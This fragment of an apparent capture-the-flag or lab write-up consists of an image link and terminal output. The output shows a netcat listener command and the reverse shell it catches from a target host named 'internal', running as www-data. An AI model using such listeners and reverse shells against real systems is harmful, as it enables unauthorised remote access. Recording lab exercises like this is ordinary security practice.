 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.27.17] from (UNKNOWN) [10.10.57.182] 39234
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:
39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:04:10 up  1:41,  0 users,  load average: 0.04, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHA
T
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$